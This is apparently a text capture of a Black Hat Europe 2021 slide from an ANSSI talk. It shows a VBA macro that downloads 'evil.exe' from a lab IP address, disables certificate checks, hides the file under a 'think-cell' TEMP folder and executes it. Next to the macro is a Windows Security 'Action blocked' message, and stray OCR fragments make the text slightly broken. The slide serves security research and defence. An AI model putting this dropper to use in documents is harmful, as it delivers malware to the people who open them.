 black hat
EUROPE 2021
Camille Mougey
ANSSI
Book1 - Module1 (Code)
(General)
DownloadAndExecute
Private Sub DownloadAndExecute()
Dim myURL As String
Dim realPath As String
Dim targetPath As String
Dim WinHttpReq As Object, oStream As Object
Dim result As Integer
myURL = "http://192.168.56.1:8000/evil.exe"
realPath = "dropped2.exe"
targetPath = Environ("TEMP") & "\" & "think-cell"
MkDir targetPath
realPath = targetPath & "\" & realPath
Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.setOption(2) = 13056 ' Ignore cert errors
WinHttpReq.Open "GET", myURL, False ', "username", "password"
WinHttpReq.setRequestHeader "User-Agent", "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)"
WinHttpReq.Send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile realPath, 2 ' 1 = no overwrite, 2 = overwrite (will not work with file attrs)
oStream.Close
ExecuteCmdAsync realPath
End If
End Sub
toto
test
OK
End If
End Sub
Action blocked
Your administrator caused Windows
Security to block this action. Contact your
help desk.
BHEU @BlackHatEvents
black hat
EUROPE 2021